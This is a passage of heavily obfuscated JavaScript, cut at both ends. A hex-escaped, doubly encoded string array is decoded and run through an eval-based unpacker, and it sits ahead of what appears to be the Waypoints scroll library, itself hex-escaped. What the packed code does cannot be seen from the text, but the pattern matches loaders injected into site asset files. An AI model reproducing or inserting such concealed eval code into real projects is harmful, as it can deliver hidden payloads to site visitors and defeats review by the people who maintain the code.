C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x53\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x62\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x6A\x5C\x73\x5C\x65\x5C\x69\x5C\x6E\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x4B\x5C\x72\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x66\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x6C\x5C\x72\x5C\x65\x5C\x39\x5C\x6A\x5C\x71\x5C\x75\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x77\x5C\x71\x22\x2C\x22\x5C\x6B\x22\x2C\x22\x5C\x4E\x5C\x31\x38\x5C\x46\x5C\x4F\x5C\x44\x22\x2C\x22\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x42\x5C\x74\x5C\x4C\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x65\x5C\x6B\x5C\x31\x63\x5C\x45\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6E\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x37\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x63\x5C\x6B\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x4F\x5C\x4D\x5C\x6B\x5C\x70\x5C\x65\x5C\x58\x5C\x6B\x5C\x70\x5C\x66\x5C\x58\x5C\x6B\x5C\x70\x5C\x6E\x5C\x64\x5C\x6B\x5C\x70\x5C\x66\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x51\x5C\x6B\x5C\x70\x5C\x69\x5C\x58\x5C\x6B\x5C\x70\x5C\x65\x5C\x59\x5C\x6B\x5C\x70\x5C\x6C\x5C\x58\x5C\x6B\x5C\x70\x5C\x6C\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x70\x5C\x66\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x56\x5C\x49\x5C\x4C\x5C\x44\x5C\x4F\x5C\x50\x5C\x49\x5C\x6B\x5C\x70\x5C\x66\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x65\x5C\x6B\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x74\x5C\x6B\x5C\x70\x5C\x66\x5C\x63\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6E\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x65\x5C\x6B\x5C\x45\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x69\x5C\x6B\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x45\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x4D\x5C\x65\x5C\x6C\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x62\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x51\x5C\x6B\x5C\x4D\x5C\x6B\x5C\x44\x5C\x31\x31\x5C\x4F\x5C\x4E\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6C\x5C\x6B\x5C\x42\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x44\x5C\x4A\x5C\x56\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x42\x5C\x6B\x5C\x50\x5C\x4D\x5C\x4D\x5C\x4E\x5C\x42\x5C\x44\x5C\x6B\x5C\x31\x68\x5C\x31\x68\x5C\x31\x70\x5C\x59\x5C\x6B\x5C\x49\x5C\x42\x5C\x31\x34\x5C\x6B\x5C\x70\x5C\x6E\x5C\x66\x5C\x6B\x5C\x31\x31\x5C\x31\x78\x5C\x6B\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x51\x5C\x6B\x5C\x31\x31\x5C\x45\x5C\x49\x5C\x51\x5C\x46\x5C\x42\x5C\x4A\x5C\x6B\x5C\x42\x5C\x46\x5C\x42\x5C\x31\x33\x5C\x42\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x6B\x5C\x70\x5C\x6C\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4D\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x45\x5C\x6B\x5C\x70\x5C\x6C\x5C\x69\x5C\x6B\x5C\x31\x34\x5C\x4F\x5C\x49\x5C\x51\x5C\x50\x5C\x31\x34\x5C\x6B\x5C\x31\x76\x5C\x45\x5C\x44\x5C\x31\x31\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4D\x5C\x6B\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x70\x5C\x6C\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x66\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x51\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x6E\x5C\x59\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6E\x5C\x6B\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x6A\x5C\x63\x5C\x6B\x5C\x70\x5C\x6C\x5C\x65\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x39\x5C\x6B\x5C\x31\x79\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x42\x5C\x6B\x5C\x74\x5C\x6B\x5C\x31\x38\x5C\x45\x5C\x4A\x5C\x4E\x5C\x42\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x74\x5C\x6B\x5C\x44\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6C\x5C\x6B\x5C\x31\x33\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x63\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x62\x5C\x6B\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x58\x5C\x6B\x5C\x4C\x5C\x50\x5C\x49\x5C\x4E\x5C\x50\x5C\x46\x5C\x42\x5C\x6B\x5C\x49\x5C\x56\x5C\x46\x5C\x46\x5C\x6B\x5C\x70\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x31\x6F\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x4A\x5C\x42\x5C\x44\x5C\x56\x5C\x4A\x5C\x49\x5C\x6B\x5C\x70\x5C\x6A\x5C\x59\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x42\x5C\x31\x38\x5C\x46\x5C\x45\x5C\x4C\x5C\x42\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x34\x5C\x7A\x22\x2C\x22\x5C\x61\x5C\x74\x22\x2C\x22\x5C\x31\x6B\x22\x5D\x3B\x31\x77\x28\x5A\x28\x31\x32\x2C\x31\x75\x2C\x47\x2C\x57\x2C\x55\x2C\x31\x62\x29\x7B\x55\x3D\x5A\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x74\x29\x29\x7B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x62\x5B\x47\x5D\x3D\x57\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x57\x3D\x5B\x5A\x28\x55\x29\x7B\x31\x35\x20\x31\x62\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x5A\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x57\x5B\x47\x5D\x29\x7B\x31\x32\x3D\x31\x32\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x71\x20\x31\x72\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x57\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x32\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x73\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x39\x7C\x78\x33\x38\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x36\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x37\x43\x7C\x78\x33\x35\x7C\x78\x32\x43\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x33\x44\x7C\x78\x36\x32\x7C\x78\x33\x42\x7C\x78\x32\x30\x7C\x78\x37\x44\x7C\x78\x35\x46\x7C\x78\x37\x42\x7C\x78\x32\x42\x7C\x78\x33\x41\x7C\x78\x36\x35\x7C\x78\x32\x36\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x36\x43\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x33\x7C\x5F\x30\x78\x39\x66\x32\x66\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x32\x34\x7C\x78\x36\x33\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x34\x7C\x78\x32\x31\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x35\x7C\x78\x37\x35\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x34\x7C\x78\x34\x34\x7C\x78\x34\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x78\x36\x38\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x31\x7C\x78\x36\x44\x7C\x78\x37\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x41\x7C\x78\x34\x33\x7C\x78\x37\x30\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x36\x7C\x78\x37\x36\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x34\x32\x7C\x69\x66\x7C\x78\x35\x31\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x37\x7C\x78\x34\x36\x7C\x78\x35\x45\x7C\x76\x61\x72\x7C\x78\x36\x41\x7C\x78\x34\x43\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x32\x34\x31\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x32\x7C\x78\x34\x44\x7C\x65\x76\x61\x6C\x7C\x78\x37\x41\x7C\x78\x36\x42","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7becx1,_0x7becx2,_0x7becx3,_0x7becx4,_0x7becx5,_0x7becx6){_0x7becx5= function(_0x7becx3){return (_0x7becx3< _0x7becx2?_0x1976[4]:_0x7becx5(parseInt(_0x7becx3/ _0x7becx2)))+ ((_0x7becx3= _0x7becx3% _0x7becx2)> 35?String[_0x1976[5]](_0x7becx3+ 29):_0x7becx3.toString(36))};if(!_0x1976[4][_0x1976[6]](/^/,String)){while(_0x7becx3--){_0x7becx6[_0x7becx5(_0x7becx3)]= _0x7becx4[_0x7becx3]|| _0x7becx5(_0x7becx3)};_0x7becx4= [function(_0x7becx5){return _0x7becx6[_0x7becx5]}];_0x7becx5= function(){return _0x1976[7]};_0x7becx3= 1};while(_0x7becx3--){if(_0x7becx4[_0x7becx3]){_0x7becx1= _0x7becx1[_0x1976[6]]( new RegExp(_0x1976[8]+ _0x7becx5(_0x7becx3)+ _0x1976[8],_0x1976[9]),_0x7becx4[_0x7becx3])}};return _0x7becx1}(_0x1976[0],62,97,_0x1976[3][_0x1976[2]](_0x1976[1]),0,{})); var _0xd828=["\x21\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x6F\x29\x7B\x31\x76\x28\x21\x6F\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x71\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x39\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x39\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x31\x67\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x31\x67\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x32\x2E\x46\x3D\x22\x31\x39\x2D\x22\x2B\x65\x2C\x32\x2E\x71\x3D\x74\x2E\x41\x2E\x31\x64\x28\x7B\x7D\x2C\x74\x2E\x32\x33\x2C\x6F\x29\x2C\x32\x2E\x39\x3D\x32\x2E\x71\x2E\x39\x2C\x32\x2E\x6B\x3D\x48\x20\x74\x2E\x41\x28\x32\x2E\x39\x29\x2C\x32\x2E\x31\x41\x3D\x6F\x2E\x31\x67\x2C\x32\x2E\x44\x3D\x32\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x2C\x32\x2E\x53\x3D\x32\x2E\x71\x2E\x53\x2C\x32\x2E\x42\x3D\x5A\x2C\x32\x2E\x6A\x3D\x74\x2E\x31\x56\x2E\x31\x58\x28\x7B\x4A\x3A\x32\x2E\x71\x2E\x6A\x2C\x44\x3A\x32\x2E\x44\x7D\x29\x2C\x32\x2E\x7A\x3D\x74\x2E\x31\x36\x2E\x32\x61\x28\x32\x2E\x71\x2E\x7A\x29\x2C\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x26\x26\x28\x32\x2E\x71\x2E\x45\x3D\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x29\x2C\x32\x2E\x6A\x2E\x31\x63\x28\x32\x29\x2C\x32\x2E\x7A\x2E\x31\x63\x28\x32\x29\x2C\x69\x5B\x32\x2E\x46\x5D\x3D\x32\x2C\x65\x2B\x3D\x31\x7D\x34\x20\x65\x3D\x30\x2C\x69\x3D\x7B\x7D\x3B\x74\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x29\x7B\x32\x2E\x6A\x2E\x4B\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x4E\x3D\x33\x28\x74\x29\x7B\x32\x2E\x53\x26\x26\x32\x2E\x31\x41\x26\x26\x32\x2E\x31\x41\x2E\x31\x6C\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x32\x2E\x7A\x2E\x31\x33\x28\x32\x29\x2C\x32\x2E\x6A\x2E\x31\x33\x28\x32\x29\x2C\x31\x43\x20\x69\x5B\x32\x2E\x46\x5D\x7D\x2C\x74\x2E\x35\x2E\x31\x5A\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x53\x3D\x21\x31\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x32\x32\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x31\x65\x28\x29\x2C\x32\x2E\x53\x3D\x21\x30\x2C\x32\x7D\x2C\x